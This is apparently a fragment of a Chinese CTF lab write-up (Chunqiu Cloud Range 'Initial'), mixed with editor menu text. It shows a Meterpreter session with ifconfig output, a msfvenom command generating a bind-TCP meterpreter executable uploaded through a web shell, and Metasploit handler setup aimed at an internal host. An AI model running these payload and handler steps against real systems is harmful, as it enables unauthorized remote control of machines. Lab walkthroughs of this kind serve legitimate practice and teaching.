 [*] Meterpreter session 1 opened (192.168.43.136:7270 -> 172.22.1.18:4444) at 2023-07-26 16:46:29 +0800
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 12
============
Name         : Red Hat VirtIO Ethernet Adapter
Hardware MAC : 00:16:3e:1e:24:cf
MTU          : 1500
IPv4 Address : 172.22.1.18
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::cd0f:deca:d56b:caca
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 13
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:ac16:112
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >
文件
大纲
春秋云镜-Initial
描述
getshell
提权
信息收集
横向渗透
不出网上线
msf上线oa
msf
cs
域间渗透
msf上线oa
1 msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -f exe -o
a.exe
生成的a.exe上传到蚁剑
msf开反弹
1 msf6 > use exploit/multi/handler
2 [*] Using configured payload generic/shell_reverse_tcp
3 msf6 exploit(multi/handler) > set payload
windows/x64/meterpreter/bind_tcp
4 payload => windows/x64/meterpreter/bind_tcp
5 msf6 exploit(multi/handler) > set lport 4444
6 lport => 4444
7 msf6 exploit(multi/handler) > set rhost 172.22.1.18
8 rhost => 172.22.1.18
9 msf6 exploit(multi/handler) >exploit
选择语言
msf